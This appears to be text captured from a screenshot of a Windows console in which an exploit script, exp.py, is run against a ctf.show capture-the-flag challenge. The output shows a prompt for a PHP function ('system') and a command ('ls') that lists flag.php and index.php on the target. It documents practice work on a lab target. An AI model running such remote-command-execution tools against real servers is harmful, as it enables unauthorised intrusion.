 C:\Windows\System32\cmd.exe - python  exp.py http://cd949020-6927-4398-8108-4c324722d5eb.challenge.ctf.show/
Microsoft Windows [版本 10.0.19044.1766]
(c) Microsoft Corporation。保留所有权利。
E:\Resource\WWW\test\web041>python exp.py http://cd949020-6927-4398-8108-4c324722d5eb.challenge.ctf.show/
'php' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[+] your function：system
[+] your command：ls
输入命令
[*] result:
flag.php
index.php
index.php
得到响应结果
[+] your function：